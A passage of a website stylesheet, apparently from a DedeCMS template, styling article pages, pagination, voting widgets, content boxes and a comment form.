	padding:12px 16px;
	line-height:185%;
	color:#333;
}
.viewbox .content p{
text-indent:2em;
}
.viewbox .content img,.viewbox .content a img{ border:0; margin:0; padding:0; 
max-width:665px; width: expression(this.width > 665 && this.width > this.height ? 665px : 'auto';);  
max-height:500px; height: expresion(this.height > 500 ? 500px : 'auto';); }
.viewbox .dede_pages{
	width:702px;
	float:none;
	overflow:hidden;
	text-align:center;
}
.viewbox .dede_pages ul{
	margin:0px auto;
	clear:both;
	overflow:hidden;
	text-align:center;
	white-space:nowrap;
}
.viewbox .dede_pages ul li,.viewbox .dede_pages ul li a{
	float:none;
	display:inline;
}
.viewbox .boxoff{
	height:10px;
	overflow:hidden;
	clear:both;
	background:url(../images/boxoff.gif) left 15px repeat-x;
	margin:4px auto;
	padding-top:10px;
}
.viewbox .boxoff strong{
	display:block;
	width:8px;
	height:10px;
	overflow:hidden;
	font-size:0px;
	line-height:100px;
	background:url(../images/boxoff.gif) right -10px no-repeat;
	float:left;
}
.viewbox .newdigg{
	width:406px;
	height:51px;
	margin:8px auto;
	clear:both;
	overflow:hidden;
	padding-left:8px;
}
.viewbox .diggbox{
	width:195px;
	height:51px;
	float:left;
	margin-right:8px;
	overflow:hidden;
	cursor:pointer;
}
.viewbox .diggbox .digg_act{
	font-size:14px;
	float:left;
	line-height:31px;
	text-indent:32px;
	height:29px;
	overflow:hidden;
	font-weight:bold;
}
.viewbox .diggbox .digg_num{
	float:left;
	line-height:29px;
	text-indent:5px;
}
.viewbox .diggbox .digg_percent{
	width:180px;
	clear:both;
	padding-left:10px;
	overflow:hidden;
}
.viewbox .diggbox .digg_percent .digg_percent_bar{
	width:100px;
	height:7px;
	background:#E8E8E8;
	border-right:1px solid #CCC;
	float:left;
	overflow:hidden;
	margin-top:3px;
}
.viewbox .diggbox .digg_percent .digg_percent_num{
	font-size:10px;
	float:left;
	padding-left:10px;
}
.viewbox .diggbox .digg_percent .digg_percent_bar span{
	display:block;
	height:5px;
	overflow:hidden;
	background:#000;
}
.viewbox .newdigg .digg_good{
	background:url(../images/newdigg.png) left top no-repeat;
}
.viewbox .newdigg .digg_bad{
	background:url(../images/newdigg.png) right top no-repeat;
}
.viewbox .newdigg .digg_good .digg_act{
	color:#C30;	
}
.viewbox .newdigg .digg_good .digg_num{
	color:#C63;
}
.viewbox .newdigg .digg_bad .digg_act{
	color:#36C;	
}
.viewbox .newdigg .digg_bad .digg_num{
	color:#39C;
}
.viewbox .newdigg .digg_good .digg_percent .digg_percent_bar span{
	border:1px solid #E37F24;
	background:#FFC535;
}
.viewbox .newdigg .digg_bad .digg_percent .digg_percent_bar span{
	border:1px solid #689ACC;
	background:#94C0E4;
}
.viewbox .handle{
	/*height:59px;*/
	padding-top:12px;
	overflow:hidden;
	clear:both;
}
.viewbox .handle .digg{
	width:59px;
	height:59px;
	float:left;
	background:url(../images/digg.gif) no-repeat;
	margin-right:12px;
}
.viewbox .handle .digg .digg_num{
	width:56px;
	height:34px;
	font-size:20px;
	text-align:center;
	line-height:34px;
	overflow:hidden;
	color:#6B9169;
}
.viewbox .handle .digg .digg_act{
	width:56px;
	height:22px;
	line-height:23px;
	overflow:hidden;
}
.viewbox .handle .digg .digg_act a{
	margin-left:11px;
	color:#666;
	float:left;
}
.viewbox .handle .context{
	float:left;
	padding-left:10px;
}
.viewbox .handle .context ul li {
	line-height:29px;
	color:#888;
}
.viewbox .actbox {
	width:280px;
	text-align:right;
	float:right;
	padding-top:10px;
}
.viewbox .actbox ul li {
	display:inline;
	margin-right:15px;
}
.viewbox .actbox ul li a {
	color:#666;
}

/* 自适应宽度的块(通用块) */

.tbox{
	margin:0 0 8px 0;
	border-bottom:1px solid #BADAA1;
	overflow:hidden;
	background:url(../images/green_skin.png) 0 -294px repeat-x;
}
.tbox dt{
	height:24px;
	border:1px solid #BADAA1;
	overflow:hidden;
	clear:both;
}
.tbox dd{
	border-left:1px solid #BADAA1;
	border-right:1px solid #BADAA1;
	/*padding:4px 4px 0px;*/
	overflow:hidden;
}

.tbox dt strong{
	height:24px;
	line-height:24px; !important;line-height:25px;
	padding-left:8px;
	padding-right:4px;
	display:block;
	float:left;
	color:#316301;
	letter-spacing:1px;
}
.tbox dt strong a{
	color:#316301;
}
.tbox dt strong a:hover{
	color:#596F37;
	text-decoration:none;
}
.tbox dt span.more{
	float:right;
	position:relative;
	line-height:25px;
	padding-right:8px;
	color:#596F37;
}
.tbox dt span.more a{
	color:#596F37;
	text-decoration:none;
}
.tbox dt span.more a:hover{
	color:#ff3333;
	text-decoration:underline;
}
.tbox dt span.label{
	height:25px;
	float:right;
	overflow:hidden;
	padding-right:1px;
	padding-top:2px;
}
.tbox dt span.label a{
	height:26px;
	display:block;
	padding:0px 7px 0px 8px;
	line-height:26px;
	border-left:1px solid #BADAA1;
	float:left;
	color:#666;
	text-decoration:none;
	overflow:hidden;
	letter-spacing:1px;
}
.tbox dt span.label a:hover{
	color:#360;
}
.tbox dt span.label a.thisclass{
	background:#FFF;
	color:#333;
	border-top:3px solid #BADAA1;
}

.dede_comment_post{
	padding:5px;
}
.dcmp-title{
	line-height:25px;
}
.dcmp-title strong{
	color:#444;
	font-weight:normal;
}
.dcmp-title small{
	font-size:12px;
	color:#999999;
}
.dcmp-stand{
	float:right;
	margin-top:-18px;
	padding-right:10px;
	position:relative;
	clear:both;
	color:#999;
}
.dcmp-stand strong{
	font-weight:normal;
	color:#444;
}
.dcmp-stand input{
	margin-right:2px;
}
.dcmp-stand img{
	vertical-align:middle;
	margin-right:2px;
}
.dcmp-content{
	width:450px;
	padding-top:8px;
}
.dcmp-content textarea{
	height:100px;
	width:450px;
	float:left;
}
.dcmp-content1{
	width:700px;
	padding-top:8px;
}
.dcmp-content1 textarea{
	height:100px;
	width:700px;
	float:left;
}
.dcmp-mood{
	height:25px;
	width:212px;
	margin-top:8px;
	float:right;
}
.dcmp-mood strong{
	float:left;
	color:#444;
	font-weight:normal;
	line-height:25px;
}
.dcmp-mood ul{
	float:left;
}
.dcmp-mood ul li{
	float:left;
	margin-right:8px;
	height:30px;
}
.dcmp-mood ul li input,.dcmp-mood ul li img{
	vertical-align:middle;
	margin-right:4px;
	*margin-right:0px;
}
.dcmp-post{
	height:35px;
	overflow:hidden;
	clear:both;
	color:#444;	
	padding:5px 0 10px 0;
}
.dcmp-post .dcmp-userinfo{
	float:left;
	margin-right:6px;

}
.dcmp-post .dcmp-userinfo input{
	height:13px;
	padding-right:0px;
}
.dcmp-post .dcmp-userinfo input,.dcmp-post .dcmp-userinfo img{
	vertical-align:middle;
	margin:5px;
}
.dcmp-post .dcmp-submit{
	float:left;
	padding-top:6px;
}
.dcmp-post .dcmp-submit input,.dcmp-post .dcmp-submit button{
	vertical-align:middle;
}
.dcmp-post .dcmp-submit button{
	width:70px;
	height:25px;
	border:none;
	background:url(../images/btn-bg2.gif) no-repeat;
	line-height:25px;
	letter-spacing:1px;
	overflow:hidden;
	color:#444;
	cursor:pointer;
	margin-left:5px;
}
.sp h4{color: #FF3399;}
.sp h3{margin-bottom:25px;}
.healthzjimg {text-align:center;}
.ss {height:30px;margin-top:60px;float:right;}